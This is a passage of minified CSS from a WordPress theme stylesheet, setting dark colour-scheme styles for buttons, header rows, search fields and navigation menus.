a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus{color:#e5e5e5;	background-color:#8dbcd2}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#8dbcd2;	border-color:#8dbcd2}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#352219 !important;	background-color:#f2c9b3 !important}.scheme_dark .theme_button.color_style_link2:hover{background-color:#ffffff !important}.scheme_dark .theme_button.color_style_link3:hover{background-color:#ffffff !important;	color:#e6b59e !important}.scheme_dark .theme_button.color_style_dark:hover{color:#ffffff !important;	background-color:#e6b59e !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#352219;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ffffff;	color:#8dbcd2 !important}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ffffff;	color:#e6b59e !important}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#e6b59e}.scheme_dark .search_wrap .search_submit:hover:before{color:#ffffff}.scheme_dark .top_panel .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#e6b59e;	color:#ffffff!important}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image),.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):after{color:#e6b59e}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#8dbcd2 !important}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#e6b59e;	border-color:#e6b59e}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#8dbcd2 !important;	border-color:#8dbcd2 !important}.scheme_dark.sidebar button,.scheme_dark.sidebar input[type="reset"],.scheme_dark.sidebar input[type="submit"],.scheme_dark.sidebar input[type="button"],.scheme_dark.sidebar .sc_button_default,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark.sidebar .edd_download_purchase_form .button,.scheme_dark.sidebar #edd-purchase-button,.scheme_dark.sidebar .edd-submit.button,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a{color:#ffffff;	background-color:#e6b59e}.scheme_dark.sidebar button:hover,.scheme_dark.sidebar button:focus,.scheme_dark.sidebar input[type="reset"]:hover,.scheme_dark.sidebar input[type="reset"]:focus,.scheme_dark.sidebar input[type="submit"]:hover,.scheme_dark.sidebar input[type="submit"]:focus,.scheme_dark.sidebar input[type="button"]:hover,.scheme_dark.sidebar input[type="button"]:focus,.scheme_dark.sidebar .sc_button_default:hover,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark.sidebar .edd_download_purchase_form .button:hover,.scheme_dark.sidebar #edd-purchase-button:hover,.scheme_dark.sidebar .edd-submit.button:hover,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover{color:#352219;	background-color:#8dbcd2}.scheme_dark .wp-editor-container input[type="button"]{background-color:#322c29;	border-color:#3e3836;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #4a4a4a; -ms-box-shadow:0 1px 0 0 #4a4a4a; box-shadow:0 1px 0 0 #4a4a4a}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#1d1b1b;	border-color:#4a4a4a;	color:#e6b59e}.scheme_dark .post_item.sticky{border-color:#3e3836;	color:#ffffff}.scheme_dark .post_item.sticky a{color:#ffffff}.scheme_dark .post_item.sticky.post_item .post_title a:hover,.scheme_dark .post_item.sticky a:hover{color:#ffffff}.scheme_dark .post_item.sticky.post_layout_excerpt .entry-excerpt a.more-link,.scheme_dark .post_item.sticky.post_layout_excerpt .entry-excerpt .post_meta_item.post_categories a{background-color:#ffffff;	color:#e6b59e}.scheme_dark .post_item.sticky.post_layout_excerpt .entry-excerpt a.more-link:hover,.scheme_dark .post_item.sticky.post_layout_excerpt .entry-excerpt .post_meta_item.post_categories a:hover{background-color:#8dbcd2;	color:#ffffff}.scheme_dark .sticky .label_sticky{border-top-color:#e6b59e}.scheme_dark.top_panel,.scheme_dark.footer_wrap{color:#cccccc;	background-color:#25211e}.scheme_dark.sc_layouts_row{color:#cccccc;	background-color:#25211e}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#3e3836}.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#3e3836}.scheme_dark .sc_layouts_item_icon{color:#a7a7a7}.scheme_dark .sc_layouts_item_details_line1{color:#e6b59e}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#cccccc;	background-color:#322c29;	border-color:#3e3836}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#3e3836}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#cccccc}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#1d1b1b}.scheme_dark .sc_layouts_row_fixed_on{background-color:#25211e}/* Row type:Narrow */.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#cccccc;	background-color:#322c29}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#cccccc}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#cccccc}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#e6b59e}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#cccccc}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#e6b59e}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#8dbcd2}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#e6b59e;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#e6b59e;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#c8e2ed;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#cbc7c4;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#5e4f48;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#e6b59e;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#e6b59e;	border-color:#e6b59e}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#8dbcd2 !important;	border-color:#8dbcd2 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#c8e2ed;	border-color:#c8e2ed}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#cbc7c4;	border-color:#cbc7c4}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#5e4f48 !important;	border-color:#5e4f48 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#e6b59e !important;	border-color:#e6b59e !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#e6b59e}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#cccccc}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#cccccc}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#cccccc}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#cccccc}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#cccccc}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#cccccc}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#e6b59e}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#cccccc}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#8dbcd2}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#8dbcd2}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#e6b59e}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#8dbcd2}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#cccccc}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#cccccc}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#cccccc}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#cccccc}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#cccccc}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#e6b59e}.scheme_dark .sc_layouts_logo_text{color:#e6b59e}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ffffff}.scheme_dark .logo_slogan{color:#cccccc}.scheme_dark .search_style_expand.search_opened{background-color:#25211e;	border-color:#3e3836}.scheme_dark .search_style_expand.search_opened .search_submit{color:#cccccc}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(37,33,30,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#cccccc}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#a7a7a7; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#a7a7a7; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#a7a7a7; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#a7a7a7; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#25211e;	border-color:#3e3836}.scheme_dark .search_wrap .search_results:after{background-color:#25211e;	border-left-color:#3e3836;	border-top-color:#3e3836}.scheme_dark .search_wrap .search_results .search_results_close{color:#a7a7a7}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#3e3836}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#a7a7a7}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs{color:#8dbcd2}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#8dbcd2 !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#e6b59e !important}.scheme_dark .sc_layouts_menu_nav>li>a{color:#5e4f48}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#e6b59e !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#5e4f48 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#cccccc}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#322c29}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#e6b59e}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#1d1b1b}.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a:before,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a:before,.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a:before{background-color:#c8e2ed}.scheme_dark .menu_footer_nav_area>ul>li>a,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li>a{color:#25211e}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#e6b59e !important}.scheme_dark .footer_wrap .sc_layouts_menu>ul>li.current-menu-item>a,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li.current-menu-parent>a,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li.current-menu-ancestor>a{color:#25211e !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#8dbcd2}.scheme_dark .widget_nav_menu li.menu-delimiter,.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#e5e5e5}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#cccccc !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#cccccc !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#cccccc !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#ffffff !important}.scheme_dark .sc_layouts_menu_item_description{color:#c3c3c3}.scheme_dark .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#a7a7a7}.scheme_dark .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#cccccc}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#cccccc}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark ul.sc_layouts_submenu h1,.scheme_dark ul.sc_layouts_submenu h2,.scheme_dark ul.sc_layouts_submenu h3,.scheme_dark ul.sc_layouts_submenu h4,.scheme_dark ul.sc_layouts_submenu h5,.scheme_dark ul.sc_layouts_submenu h6,.scheme_dark ul.sc_layouts_submenu h1 a,.scheme_dark ul.sc_layouts_submenu h2 a,.scheme_dark ul.sc_layouts_submenu h3 a,.scheme_dark ul.sc_layouts_submenu h4 a,.scheme_dark ul.sc_layouts_submenu h5 a,.scheme_dark ul.sc_layouts_submenu h6 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_dark ul.sc_layouts_submenu h1 a:hover,.scheme_dark ul.sc_layouts_submenu h2 a:hover,.scheme_dark ul.sc_layouts_submenu h3 a:hover,.scheme_dark ul.sc_layouts_submenu h4 a:hover,.scheme_dark ul.sc_layouts_submenu h5 a:hover,.scheme_dark ul.sc_layouts_submenu h6 a:hover{color:#ffffff}.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#80d572}.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#cbc7c4}.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ffffff}.scheme_dark ul.sc_layouts_submenu dt,.scheme_dark ul.sc_layouts_submenu b,.scheme_dark ul.sc_layouts_submenu strong,.scheme_dark ul.sc_layouts_submenu i,.scheme_dark ul.sc_layouts_submenu em,.scheme_dark ul.sc_layouts_submenu mark,.scheme_dark ul.sc_layouts_submenu ins{color:#ffffff}.scheme_dark ul.sc_layouts_submenu s,.scheme_dark ul.sc_layouts_submenu strike,.scheme_dark ul.sc_layouts_submenu del,.scheme_dark ul.sc_layouts_submenu .post_meta{color:#c3c3c3}.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e5e5e5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#cccccc}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#e6b59e}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#8dbcd2}.scheme_dark .widget_nav_menu 